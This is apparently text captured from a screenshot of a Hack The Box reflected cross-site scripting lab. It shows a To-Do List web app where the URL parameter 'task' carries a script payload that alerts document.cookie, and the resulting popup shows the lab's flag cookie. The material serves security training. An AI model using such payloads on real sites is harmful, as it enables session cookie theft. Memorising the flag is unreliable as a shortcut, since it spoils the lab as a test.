 2Do
94.237.63.224:32126/index.php?task=<script>alert(document.cookie)<%2Fscript>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
To-Do List
Your Task
Add
Task '
94.237.63.224:32126
cookie=HTB{r3fl3c73d_b4ck_2_m3}
OK